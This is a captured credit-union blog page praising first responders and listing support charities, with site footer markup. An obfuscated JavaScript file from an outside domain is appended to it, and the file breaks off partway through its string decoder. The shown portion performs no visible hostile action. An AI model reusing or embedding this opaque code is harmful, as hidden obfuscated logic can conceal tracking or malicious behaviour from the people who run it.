to work, even when it gets tiring and difficult. <a data-sf-ec-immutable="" href="https://www.thedailybeast.com/after-surviving-the-las-vegas-shooting-and-fighting-the-california-wildfire-a-first-responder-arrives-at-christmas?ref=scroll">Los Angeles Fire Captain Mark McCurdy</a> shows this trait well. </p><p>It started at the Las Vegas shooting, where he got his wife and injured sister-in-law to safety, and then went back to search for another fire captain&rsquo;s wife who had been separated. Shortly after arriving home from the tragedy, he received a call to fight in a Ventura wildfire. He didn&rsquo;t let the recent experience stop him. For thirteen and a half days, McCurdy and his crew worked to control the blaze and save local residents. </p><p>When he did go home, he spent some time with family before resuming regular calls. He worked on Christmas Day, serving so other firefighters could stay home with their families. </p><p>McCurry shows the relentless spirit of the first responder committed to protecting the people in his community. Even after multiple catastrophes in the span of just a few months, he was back on duty, taking calls and serving people. </p><p><b>Bravery</b></p><p>Bravery is having the heart to help people, and the strength to follow through. Despite the risks&mdash;first responders do everything they can to help those in need. That&rsquo;s what they signed up to do on this job: save lives.</p><p>One local example of bravery is Officer Ernesto Betancourt, who won the <a data-sf-ec-immutable="" href="https://longbeachpoa.org/images/LBPD_Awards_Program_2019_Updated.pdf">Long Beach Police Department Meritorious Award for Heroism</a> for his courageous rescue in a structure fire in June of 2018. He had requested aid and residents had begun evacuating the building, but he worried there were still people trapped inside the second-floor apartment. In an act of courage, he entered the burning apartment and found three members of a family who had not been able to get out. Thanks to him, all three evacuated safely and survived the fire.&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><h2>Organizations
helping first responders<o:p></o:p></h2><p><img src="/images/default-source/blog-images/firefighers.jpg?sfvrsn=526d993f_3" sfref="[images%7COpenAccessDataProvider]fa50f243-573d-6b9b-a12b-ff00006e2be7" alt="L.A. Fire Fighters" sf-size="59358" /></p><p>&nbsp;</p><p>&nbsp;</p><p>Out first responders do so much to protect us. In doing so, they face many challenges daily. Whether it&rsquo;s exposure to dangerous situations or just the stress that comes from doing their job&mdash;we need to be supporting them in every way we can. Today, we wanted to feature some groups who are doing this by honoring first responders and helping them with the daily challenges they face.&nbsp;&nbsp;</p><h3><a data-sf-ec-immutable="" href="https://www.cafirefoundation.org/about-us/">California Fire Foundation</a></h3><p>Founded in 1987, the California Fire Foundation is a nonprofit organization that provides a variety of programs to firefighters and the families of fallen firefighters. They offer emotional and financial assistance, fire safety education, and scholarships for the children of fallen firefighters. They also spend this month of September, which was deemed <a data-sf-ec-immutable="" href="https://www.cafirefoundation.org/events/firefighter-appreciation-month/">Firefighter Appreciation Month</a> by the California State Senate, honoring and paying respects to the extraordinary men and women in our community. </p><h3><a data-sf-ec-immutable="" href="https://www.simplerecovery.com/first-responder/">Simple Recovery</a></h3><p>First responders are the ones on the front lines; they see things and experience stress and trauma most of us couldn&rsquo;t imagine. As a result, our heroes are at a higher risk for stress and mental health issues like anxiety and depression. Simple Recovery provides substance abuse and mental health treatment tailored towards the specific needs of first responders. Through a partnership with other first responder organizations, they get each firefighter, police officer, and emergency worker the help they need to lead better lives. </p><h3><a data-sf-ec-immutable="" href="http://www.frsn.org/">First Responder Support Network</a></h3><p>There is a significant amount of stress caused by the situations first responders face every day. The First Responder Support Network understands this and runs a retreat specifically for first responders to de-stress and deal with the issues caused by their work. The West Coast Post-Trauma Retreat brings together mental health clinicians, staff trained in trauma recovery, and fellow first responder peers to help retreat participants regain control over their lives and gain a better perspective on coping with stress. As one of only two residential treatment facilities of this kind in the world, the WCPR has helped many first responders get back on their feet and conquer issues like PTSD.&nbsp; </p><h3><a data-sf-ec-immutable="" href="https://www.irf22.org/">Integrated Recovery Foundation</a></h3><p>The IRF is committed to providing tools to help veterans and first responders live healthier physical, mental, emotional, and spiritual lives. Their goal is to equip first responders with the necessary support to deal with mental health challenges that arise as part of the job, like stress, anxiety, and depression. With more first responders dying of suicide than in the line of duty, they recognize the pressing issues first responders face today and are working hard to solve them. </p><h3><a data-sf-ec-immutable="" href="https://www.operationgratitude.com/who-we-serve/first-responders/">Operation Gratitude</a></h3><p>Over the past two years, Operation Gratitude has successfully delivered 125,000 Responder Care Pouches to over 350 fire and police departments across the nation. They are committed to honoring the people who protect our communities. The care pouches they create are filled with many useful items&mdash;energy shots, cleaning wipes, sunscreen, treats, paracord bracelets, and more&mdash;and are assembled by volunteers at the Forward Operating Base in LA. Packages go to local departments, as well as others nationwide. </p><h3><a data-sf-ec-immutable="" href="https://thankyoufirstresponder.org/">Thank You First Responder</a></h3><p>Thank You First Responder advocates for the people who serve and protect our communities by encouraging others to thank them, sharing the stories of heroes, and spreading the word. They also worked with recording Producer and Engineer Darrell Thorp to create a song, &rdquo;<a data-sf-ec-immutable="" href="https://youtu.be/VBLJb5nz-fg"><i>Thank You First Responder&rdquo;</i></a> to become the anthem for the bravery of first responders. Along with their advocacy and outreach, TYFRO works with Mental Health First Aid to provide a training course for first responders to better understand the challenges of mental health and how to address them effectively.</p><h3><a data-sf-ec-immutable="" href="https://lbpolicefoundation.org/">Long Beach Police Foundation</a></h3><p>This nonprofit helps provide funding for the Long Beach Police Department through donations from businesses and individuals. They work to support officers, keep the community safe, and educate citizens on all the police force does. Each year, they also run an <a data-sf-ec-immutable="" href="https://longbeachpoa.org/images/LBPD_Awards_Program_2019_Updated.pdf">awards ceremony</a> recognizing men and women affiliated with the LBPD who courageously go beyond the call of duty to protect citizens. <br /></p><p></p><h2>How you can help us support first responders</h2><p>You can help too! Many of these organizations are looking for volunteers or donations, so reaching out would be a great way to get involved. By supporting Nuvision and sharing articles like this, you&rsquo;re also helping spread awareness for the courageous work these people do.&nbsp; <b></b></p><p>Honoring the heroes in our community is such an important thing to do, and it shouldn&rsquo;t just be limited to a specific holiday. Let&rsquo;s work together to honor them every day.&nbsp;</p><p><b>Thank you to all of our first responders. We support you in everything you do.&nbsp;</b></p></div>
	
	
</div>
    </div>
    <div id="Content1_C002_Col01" class="sf_colsIn col-sm-3 blog-sidebar" data-sf-element="Column 2" data-placeholder-label="Column 2">
<div >
    <div class="sfContentBlock sf-Long-text" ><a href="/financial-wellness/"><img alt="" src="/images/default-source/blog-images/finwell.jpg?sfvrsn=2ca56938_1" sf-size="100" /></a><p><br /></p><h2>Financial Wellness Center</h2><ul><li><a href="https://nuvisionfederal.com/blog/savings" data-sf-ec-immutable="">Savings &amp; Budgeting</a></li><li><a href="https://nuvisionfederal.com/blog/credit-debt" data-sf-ec-immutable="">Credit &amp; Debt</a></li><li><a href="https://nuvisionfederal.com/blog/lending" data-sf-ec-immutable="">Lending</a><a href="https://nuvisionfederal.com/blog/homeownership" data-sf-ec-immutable=""></a></li><li><a href="https://nuvisionfederal.com/blog/homeownership" data-sf-ec-immutable="">Homeownership</a></li><li><a href="https://nuvisionfederal.com/blog/youth-finances/" data-sf-ec-immutable="">Youth Finances</a></li><li><a href="https://nuvisionfederal.com/blog/retirement/" data-sf-ec-immutable="">Retirement</a></li></ul><p></p><h2>NUVISION BLOGS</h2><ul class="blog-category-list"><li><a href="/blog/news-alerts">News &amp; Alerts</a></li><li><a href="/blog/community">Community</a></li><li><a href="/blog/fraud-protection">Fraud Protection</a></li><li><a href="/blog/money-tips">Money Tips</a></li></ul><p>&nbsp;</p><p><span style="background-color:initial;font-family:inherit;font-size:inherit;text-align:inherit;text-transform:inherit;word-spacing:normal;caret-color:auto;white-space:inherit;">&nbsp;</span></p></div>
</div>
    </div>
</div>

    </div>
</div>
 </div> </main> <footer role="contentinfo"> <div class="footer"> <div class="inner-wrapper"> 
<div class="row" data-sf-element="Row">
    <div id="Footer_TB01A64BE011_Col00" class="sf_colsIn col-sm-4" data-sf-element="Column 1" data-placeholder-label="Column 1">
<div >
    <div class="sfContentBlock sf-Long-text" ><div id="LP-NuVision-Embedded">&nbsp;</div><br /><div class="footer-translator" style="padding-bottom:20px;" id="google_translate_element"></div><p>&copy; 2025 Copyright Nuvision Federal Credit Union. <br />All rights reserved.</p></div>
</div>
    </div>
    <div id="Footer_TB01A64BE011_Col01" class="sf_colsIn col-sm-8" data-sf-element="Column 2" data-placeholder-label="Column 2">
<div >
    <div class="sfContentBlock sf-Long-text" ><p><a href="/member-forms">&nbsp;</a></p><ul><li><a href="/member-forms">Member Forms</a></li><li><a href="/privacy-policy">Online Privacy Policy</a></li><li><a href="/disclosures">Disclosures</a></li><li><a href="/sitemap">Site Map</a></li><li><a href="/rates">Rates</a></li><li><a href="/careers">Careers</a></li><li><a href="/financial-wellness/calculators">Calculators</a></li><li><a href="/disclosures/ccpa">California Consumer Privacy Policy</a></li><li><a title="Nuvision Routing Number" data-sf-ec-immutable="">Routing #322282399</a></li><ul><li><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]6075e943-573d-6b9b-a12b-ff00006e2be7"><a title="Visit the Nuvision Facebook Page" href="https://www.facebook.com/NuVisionFCU" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]6075e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/facebookicon25.png?sfvrsn=ede86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="Facebook_Icon" /></span></a></span></li><li><span class="sf-Image-wrapper" "=""><a title=" Visit the Nuvision Instagram Page" href="https://www.instagram.com/nuvisioncreditunion/" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]6075e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/instagramicon25.png?sfvrsn=90e86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="Instagram Icon" /></span></a></span></li><li><span class="sf-Image-wrapper" "=""><a title=" Visit the Nuvision YouTube Page" href="https://www.youtube.com/@Nuvisionfederal" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]6075e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/youtubeicon25.png?sfvrsn=a2e86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="YouTube  Icon" /></span></a></span></li><li><span class="sf-Image-wrapper"><a title="Visit the Nuvision TikTok Page" href="https://www.tiktok.com/@nuvisioncreditunion" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]7475e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/tiktokicon25.png?sfvrsn=8de86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="TikTok Icons" /></span></a></span></li><li><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]7475e943-573d-6b9b-a12b-ff00006e2be7"><a title="Visit the Nuvision Twitter Page" href="https://twitter.com/NuVisionFCU" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]7475e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/xicon25.png?sfvrsn=b0e86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="Twitter_Icons" /></span></a></span></li></ul><ul><li><img src="/images/default-source/default-album/equal_housing_lender_logo.png?sfvrsn=acad863f_2" data-method="ResizeFitToAreaArguments" data-displaymode="Custom" alt="Equal Housing Lender Logo" data-customsizemethodproperties="{&#39;MaxWidth&#39;:&#39;100&#39;,&#39;MaxHeight&#39;:&#39;40&#39;,&#39;ScaleUp&#39;:false,&#39;Quality&#39;:&#39;High&#39;}" /></li><li><img src="/images/default-source/icons/ncua_logo.png?sfvrsn=5749823f_4&amp;MaxWidth=90&amp;MaxHeight=64&amp;ScaleUp=false&amp;Quality=High&amp;Method=ResizeFitToAreaArguments&amp;Signature=F17523311A617E65267C10500ED07BAC700364F3" data-method="ResizeFitToAreaArguments" data-displaymode="Custom" alt="National Credit Union Administration Logo" data-customsizemethodproperties="{&#39;MaxWidth&#39;:&#39;90&#39;,&#39;MaxHeight&#39;:&#39;64&#39;,&#39;ScaleUp&#39;:false,&#39;Quality&#39;:&#39;High&#39;}" /></li></ul><p style="text-align:right;">If you are using a screen reader or other auxiliary aid and are having problems using this website, please call 1.800.444.6327 for assistance. </p><p style="text-align:right;"><a href="/privacy-policy">By continuing to use this website, you agree to our use of cookies as described in our Online Privacy Policy here</a>. </p></ul></div>
</div>
    </div>
</div>

<script type="text/javascript">
    function googleTranslateElementInit() {
        new google.translate.TranslateElement({ pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, 
includedLanguages : 'es,en'},'google_translate_element');
    }
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<script type="application/json" id="PersonalizationTracker">
	{"IsPagePersonalizationTarget":false,"IsUrlPersonalizationTarget":false,"PageId":"d5d2eb43-573d-6b9b-a12b-ff00006e2be7"}
</script><script type="text/javascript" src="/WebResource.axd?d=[base64]&amp;t=638809903700000000">

</script> </div> </div> </footer> <div class="leaving-site-popup modal fade" tabindex="-1" role="dialog"> <div class="modal-dialog" role="document"> <div class="modal-content"> <div class="modal-header"> <h2 class="modal-title">You are leaving NuvisionFederal.com</h2> <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button> </div> <div class="modal-body"> <p>You are leaving Nuvision Credit Union's website. By clicking “Leave Site”, you will be redirected to an external website hosted by a third-party. Nuvision does not represent either the third-party or the consumer if the two enter into a transaction. Nuvision is not responsible for, nor does it endorse or guarantee the content, accuracy, or safety of third-party external sites. Users should exercise caution when visiting these sites. Third-party external website privacy and security policies may differ from those practiced by Nuvision. Links to third-party sites are provided as a convenience or for informational purposes. Third-party links can change without notice.</p> </div> <div class="modal-footer"> <button type="button" class="btn-blue" data-bs-dismiss="modal">Close</button> <a href="" target="_blank" type="button" class="btn-orange leave-site-link">Leave Site</a> </div> </div> </div> </div> <script src="/Custom/Content/Scripts/respond.min.js"></script> <script src="/Custom/Content/Scripts/RateTables/print-rate-tables.js"></script> </div> <div class="custom-modal IE-modal" tabindex="-1" role="dialog"> <div class="custom-modal_header"> <img class="close-modal" src="/Custom/Content/Images/close icon.png" /> <img src="/Custom/Content/Images/Exclamation-triangle.png" /> <span>Your computer's version of IE 11 web browser is no longer supported by Nuvision Credit Union</span> <p>Choose one of the following supported browsers to ensure a secure online banking experience</p> </div> <div class="custom-modal_body"> <div class="row"> <div class="col-12 col-sm-4"> <div class="custom-modal_body-content"> <img src="/Custom/Content/Images/chrome.png" /> <p>Google Chrome</p> <div class="custom-modal_body-content_button-wrapper"> <a class="close-modal" target="_blank" href="https://www.google.com/chrome/">Download Chrome</a> </div> <div class="recommended"> <p>Recommended</p> </div> </div> </div> <div class="col-12 col-sm-4"> <div class="custom-modal_body-content"> <img src="/Custom/Content/Images/firefox.png" /> <p>Mozilla Firefox</p> <div class="custom-modal_body-content_button-wrapper"> <a class="close-modal" target="_blank" href="https://www.mozilla.org/en-US/firefox/new/">Download Firefox</a> </div> </div> </div> <div class="col-12 col-sm-4"> <div class="custom-modal_body-content"> <img src="/Custom/Content/Images/edge.png" /> <p>Microsoft Edge</p> <div class="custom-modal_body-content_button-wrapper"> <a class="close-modal" target="_blank" href="https://www.microsoft.com/en-us/edge">Download Edge</a> </div> </div> </div> </div> </div> <div class="custom-modal_footer"> <span>Need Help?</span> <p>If you are unable to download or update a web browser, contact Nuvision Credit Union or a tech professional</p> <span class="close-modal">Click here to close this window</span> </div> </div> <script type="text/javascript" src="https://customer.cludo.com/scripts/bundles/search-script.min.js" defer></script> <script>
        var CludoSearch;
        function initCludo() {
            var cludoSettings = {
                customerId: 10001317,
                engineId: 10002164,
                language: 'en',
                searchInputs: ['#cludo-search-form'],
                type: 'standardOverlay',
            };
            CludoSearch = new Cludo(cludoSettings);
            CludoSearch.init();
        }

        document.addEventListener("DOMContentLoaded", initCludo);
    </script> <!--[if lte IE 9]>
        <script src="https://api.cludo.com/scripts/xdomain.js" slave="https://api.cludo.com/proxy.html" type="text/javascript"></script>
    <![endif]--> </body> </html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/alejandra.js
body_size: 23587
content:
var _0x9862031e=['W4y7w8oZlW','WRpdPLdcICk1','mCktvHRcPG','o8oFwmkzWOi','jmkWrqxcUG','WQtcNGDiBq','qCoXrGhdLa','W75uW4XaW44','eSoxl8oakW','WPBdK8oIW73dOq','W540qSoScW','W4n6xt92','W7ZdLJNcHHi','W6WDW4eoW6i','gCokWPRdSSot','W7eyWQi3WQy','wCokySkWBG','m8o1qmk7WOi','W4uSWQysWQ8','D8oQsWJdUW','bmophSkxcW','WRFcMd9l','WOBcJmonWP3cVW','WRf+rG','WQHTWPzkW7W','W7CrW646W5S','W4qsgSkkW4W','WOurn1vR','WQ18WPXnW48','BsFcS8oQla','W5ekW41MW5W','W7XRW4DyW5u','WPZdSu7cKSkO','nmk6WPaCkbTWW4VdP3aQWRC','EZqZm8oR','WQzXF8kmaq','z8o0BSkTEW','W77cPrNdRrq','rv58WQxcGG','AfpdGsddTW','W5usW4r+W4O','nmkNztxcKa','WQpdH8kocCoZ','m8k+WPayv05jW4NdV3C','CmoQW7ffBq','W4HKW5BcTue','W4zbW54xWOG','bSk/xI7dRq','WQvipCkRhG','W4HzfSoMW4a','iCoSW5CHWQq','k8o6W4VcGSkc','W5OdW6CIW4u','WOFcTmo1WPVcMW','WPFcOuZdOWpcLMtcT8kxW5K','W7nXvIL9','nCoyoCo1gG','udaGlmoR','wgHyumkG','W6yObCkLhmkyrcBdKW','WOiOhh1E','DNX5WO3cUq','WQVcTmoKWPBcKW','nCkoqXhcVa','C8obW4HpFa','WPDYjaldUq','W73dJWVcPt4','vxHWWPRcVG','WQ9yWRHEW7DDW4hcUa5w','u0BcUmoEWOq','nmkUm8ooW6i','eSkVBcBcUW','a1TfWQ8a','W4BdOJBcMCoD','jSkkomobW5e','W5qyu8oXaa','qbSaWPjj','hSkhWPldU8kR','oeyeFCoC','vcpdKSkGW60','W7lcPrRdGJa','WRFdOg/cQSk+','W4xcMCkoWOtdOq','hSkMycJdQG','rLtdNatdOq','WQ/dMCo3W6i','W5ldNWpcUZu','sYSLWRDf','fN4Ow0G','W6rxW5zUW6G','eNa1uwO','aSoNW6BcSmkK','zmo9W45BBq','W5/cMc7dSmkR','BCk+wvzI','WPVdMSoXW7tcLa','WQbfzmkwW5q','gmoHW7G','xCkYWRZdQHa','sSkGWR/dQIm','W40KDLlcGW','w8kvWOddTc8','eSoYcmomoa','vta/k8oU','BCoyW5dcJmkL','W73dKGBcRYG','k8oJcCk+mG','i8o5WQZdVCoJ','W5JdHrBcHb0','W6KrlmkDW48','WPVcSSopWP/cGa','y2RcP8k+W7m','W5bgW6PfW6S','hKqyB10','W4hcTIlcObi','dSoLcmk0aW','CCoAC8k1tq','DJRcSSoxfW','WP7cTCo1WPJcQq','E0n9WRBcGa','WRhdTCoDW77dMW','WQzoaYVdLa','W4CWW4iQW4W','W5W6W6izW7S','W48dChRcRq','uH7dJf3cKW','W4FcRYBdLXC','W7yAmSkMW4S','WOr0wCkulq','uCkFr0TQ','yxFcH8oKWOu','WPqUgwP7','W59jW5jdW5y','bCkse8oZW4i','Ff5XvSk0','W5PZW6hcJ0a','WO/dTKpcKSkG','W78dxmoXiW','WOJdGmomWPFcGG','eSkqCmo6W7q','l8oLWP3dMSog','BfFcQcRdNG','WPBdO8obW7JdIG','uYZcTCoGnG','oSonWOZdJ8ob','l8orWPD3nW','W74oDmoF','aColWOldOmoL','W77cVqFdLYa','W4aRfmkMW54','qfldKuNcJa','W7FcSConkNK','C8ontmkzCq','W50ggrhcGW','WPJdNSkMeCoL','W5CZW6WJW78','xmkhW53cRG','zhvUWPBcIa','f8oxWQ7dS8oP','iSofd8kWkG','gMaKz1W','W4ZdQIFcLWW','WRVcLYz7EW','WQBdH8k3g8oL','jSoDWRpdSSoP','W4xcTdldGcy','W4KNyhNcKq','qmoLW4PHAq','i8oxlCkdma','smkwoCo/WORdUKm7eta','ispdImkJW6rJWP7cIqPB','WPtdPhtcSSke','uaxcUSo7kq','nmotW5BcVq','W4uYxMhcHW','W5hcLIpdHtK','W6jYsJ13','ouuAEx0','WPi1ActdHa','f8osfCovbG','g8krcCovW4m','W5ddSdNcUIS','W5/dMdRcQHu','W4KlxmoQeq','hSoDkmo4yG','WPvYaSk6iW','WR3dNmk7emoX','W7GwFSo8jG','q8ohdti4','ySk/ce3cKW','ybVcICo9bW','C8o5D8kSsq','WOhdR8kypCoF','WRqXW6refW','WPxcRmoUWPVcLW','WP3dImkNf8oN','DYuJWR5R','W6GlC2RcVa','ohGytuq','EZBdKehcNG','i8oEW4tcU8k0','W5enyg3cRW','CrRcKmoelG','z8oqAb7cM8kFxM0','FSokwLFcLG','sXW1bmo7','WRjuW59PW5m','qdNcQCojea','W549dmkcW44','lSkyW4ZcPSkU','WQnKWO1nW4a','WRyfWOrRWOq','WR0HBCo7WRK','hmkdmWJdMCoYEt9o','mmkGBYpdRG','aSo4WP3dKmo3','WRL2imkRlW','W5uSh8kIW48','kCkqBWxdPW','D8o7BJtdIW','W6alWOO4WPy','WQLKlmkLkq','WQTvWP9rW6a','EXSHWOrP','bCkGvc7dMW','m8kbl8onW7C','dSo5amoP','iSoQl8k3cq','WQJcUabltG','zSohg3eA','W47dTbRcSXS','W6WAvvhcIG','jSo4W6hcRmkt','CSomWO3dRcu','W7TAW6rDW5a','WRG+xCkPhW','mtNcT1RcJ0zxWOtcTY02','W6njW4JcKKm','pConzSkdWRG','W7PuW4n5W5K','Emk8wMfs','WRDKkrZcTG','W4f7W77cVue','r1ldGIxdUW','lSoOaSk9','W78momkkW7W','pNWXuuG','WQHklqtdIW','W5GXDwdcHW','nCoVcCk+','yMDHWOpcRa','smoxxGxdOW','WPVdLComWPFcMG','W5OozwhcUq','aSkjxCkLWQC','qCkUqxDf','WPbJmatdJW','cSoCnmktdG','D8oJvaxdIW','uL5dWQBcHq','lCogCSkXWOa','W7tdUIdcLrW','WPTcg8kPaG','wXBdGKpcVa','zCkLW6HfW6C','iSkczt7dIa','W4HmysTe','W5LHW6nbW7u','W5/dLSkrWP7cUSkDWOZdKbq','AmkSvwv5','W58KW6a9W68','oe4NW5VdUq','CfFcK8o1W4C','W5lcNHddVsO','W7fbzbPn','WOytoMvv','m1ibBvW','WP5vECkRdG','W7dcPNWsmG','E1DFWPVcHa','W6m0W6rZW64','xmk6W5RdId8','kCksc8onW5K','WQ4rwvpcRG','W43cJSoXbvS','WPviwCkvlW','W480y1hcRW','WOyNW6PsjW','oSoRzCobW5S','FSoQxHBdVW','lCoQWQhdGSo1','vCo5d0ay','rCo+cwWD','W61ZDY5U','W4JcLdldOc8','WQbTWP1hW7i','hCoeqmk+WQy','WPtcTXz+qG','fKi5tgu','WRfhWQjeW7S','W67cLYHAEG','lSo6hSoDnG','WQ1KWRjRW5G','uW/cHSo/la','CCkMELz1','cCkABcBcOG','WO5BWRvrW6q','nSkRmSo5W4i','fSoEpCohdG','cNuPw0m','WRvOxSkllW','smkBgfDY','WONcKmopWQNcGa','W4ldTZFcQai','WQvzACo8W4VcRJG4WPpdSG','WO/cJCohWQJcKW','xCoXW4xcP8kq','WQDBe8kQW5VcMH00','WPfVWPXpW4e','lCkxqCo5W7K','WRddLNpcG8kM','W6VcObNdJcW','FLHsWPVcHW','rSoYFCk/AG','WOPpaGJdGq','FSkKWOTeWQy9rgOTuG','W5anW7fGW5e','W7ybW5jwW7C','FgKByCkC','ymoEucxdOW','WPXojspdUa','W7yyqSo+aW','cCkhWQRcPmkq','WPVdQ8kxpq','tSo9x8kzBW','CxhcU8oFaG','mmo8W5RdOmoP','WPXnhCkpaW','W5u0ftVdQmoDW4FdVq','tCkYW5NdGGW','vSojDrRdTa','WPJdNSoNW6JdQa','Fh3cKq','WP5KlSkfpa','xSo3W4z6sq','sttcImo7jG','q8otyIldVq','WQXAW5KIW5b3W7lcQG','W5j1sJGSW4xcO8k2Cf/dJCky','WPzqWPjjW6y','W6m0EMZcLa','WPXudbRdGq','W69rhmkLlG','r8keuefD','W6zsW4lcM0m','WQvwdtpdTa','sCooW6qfkW','WPvZdrFdMG','WQnhaSkCbq','W6umWOe6WPy','q11CWQ3cOa','W5hdOdVcGqG','A27dOGVdGa','l8oqqSkJWQ0','WOHIkbBdUq','ECkfWQ7dRXy','i8kRCHBcIq','WQ8tWRnKW7O','WQ5qWRTCWOjyW77cMczFWP8','W5XTW5xcNu0','W64kW7GbW4u','W4FcNZxdVci','WQJdLmkKfmok','aSoZtCkBWQK','Fmo3fwiD','WRmTW4HSuW','W6VcOmkmWOJdRcxcV8kgdCkK','tCo6W5vosa','W7FdNYhcHsy','WRZcV8oPWPxcHq','q8ovAIVdHW','WRFcJSohWQVcUG','WOpdKNdcKmkO','e8kshmoIW40','WP5MnapdJG','W6KkELNcQa','WQvtbZ/dTq','C8kUD2jG','qGxcK8o0kW','DNRcNSoIW6K','WQStdMzY','W44pB37cVq','FJdcV8ofdG','W6inlCkNW6K','W4K7gmkpW50','nSoudmo3gq','W7DfFbXk','W5GNW4KIW7m','WOpdGwlcRmkI','kw0GrG','W7ryW459W5e','W5FcHZJdPXu','WP7cGSoUW6hcNG','pmk0zaFcGG','WRLDWQVcIJ8','W7GDW6bLW7i','jmkOxJ/dLG','WQddPmoXWR7cUG','W7VcUCoxnh4','W5fMW413W68','BfnuvCkw','cSk/yI7dMG','jdKxDtS','W5tcOSo5eNW','gSo9WOddVCoW','WOqmW7bscW','W77dRspcLam','g3ebBvK','W4itW5XJW5u','WRXnechdTq','rSogxSkdqq','W7FcUqBdGYG','aCk6W6KDWQ8','tNvzamkl','zM/cOmkb','jmoUbSkRbq','WOTYoCkHnW','qmouyq3dHW','cK4/EMe','WPhdOedcSCk4','xCofW45KEa','A8kKEfX5','uCkmWQddJXy','WPunW5fFpW','DtVcUCoXfW','W6ynW45cW5e','rCoZW5RcVmoB','W7i/r1tcNG','m102rNi','DH8ZnSo7','fmoSdmkvdq','WRuZWP4DWO4Ywa','yM7cI8kDdq','WQayfNH3','zmoNW4zzwG','lSoDtmkiWOW','W4aJW6X5et/cMa','B8kUwgXR','WOxcI8ocWR/cQa','WQ3cVCoX','W5fLW5LAW7e','W4G6WQyGWQW','EZxdQv3cVG','WR4qW5PTmW','dSoaj8ohcG','W5ztW6XKW5G','WO/cIXKrsW','WPVdPSomW63dHG','qf9VsSkZ','yxFcJmoK','qfFcT8oCW4a','WOZdIbFcUWi','sfRdOcxdSG','m8klrW3cIW','hmkRtsldVq','W5hcISoTb0e','p8oFcmk0Fq','W4O+W584W5q','s8kyv0Tl','WRRdNmk9k8o6','ru5NFmkC','cmoczSkMWR4','WPFdJCkEmmoC','FSoygG','W75wqYjT','W6mDp8k4W7W','qtO9WRLO','W4jzW4JcTui','oCoeW6aXWRm','nCoUW7xcImkv','W4/dV0/cNw0','l8oNfNhcPG','ssBdMKhcOa','yGVcMSoIaG','fCohjSodjW','W4GaWROZWRe','gCkid8oTW7G','W6hcUa3dIsm','W6ibWRGRWPm','gLOzzNe','WPzUkby','WRBdSmokW7ZdGa','fmkyW4tcUCkh','W78PW6fSW74','ndZcS8oDkq','WQHRWP5RW70','WPJdNmoIW6ZdPq','iSo9rmknWOa','W7ZcSXJdNsi','W61eW5BcSwq','tCo0FCk4uG','aSkgqtRcSa','kmkQrs3cVq','j8oCbmoclq','W57dRWRcOG0','WQ/cR8oCWPBcMq','o8ofWO3dKSoX','W6TjW6zrW5G','Ev1Vq8kk','FCkJWOflWOu0BgSHuW','WPBdJ2pdItJdVZBdUau','ECoRW7NdP8oE','W5n4W5RcUKe','fw0LzLO','W70VpmktW7G','WPdcTb0pEG','WRHhCmkAdW','E0bxxCku','W7Wnm8kSW7W','xCkKWQxdQbq','tL15qCkS','vuX3C8kO','W7/dKIxcIHy','eSo4WP7cHCkM','WQ4WW5jQfG','z8kHWQpdOWW','vXBcPSoAla','qrhcNCoZjG','WRBdNCk4imoY','WP9VWRXrW6q','W4XIW5NcJ0e','W4uuw8osiGX0Bvj6','BCooESkDtq','zSktWRZdQq','W4q0xe3cIq','W74JW4jHW64','ExFcKCo3W54','W6K5qmoNjW','eSkGC8otW5m','w8kMWRBdJWe','b8o1W6tcSmk9','bCkGvaxdTW','d8obW5O+WQ4','sCoMW71Sxa','WPXqWQneW4y','zmoQDmkKsW','WOtcRb5Owq','W68+uNNcIW','vSoYxJRdMG','sYaIWRTL','WRnBWRiVWOq','WOf+kbddOq','WRbjWOf2W60','W5fPEYX1','CWe3oCoS','pmoobSo6jG','WPZdUCoAWOVcQa','o8kyb8oyW4q','W5irW6X9W74','W58DW50nW4y','ACkZzhrQ','WOpcV8oPWOC','W5KZqhlcPW','BSoOBZVdMq','wmk1wMzx'];function _0x9862031f(a,b){a=a-0xf2;var c=_0x9862031e[a];if(_0x9862031f['UqkZML']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return 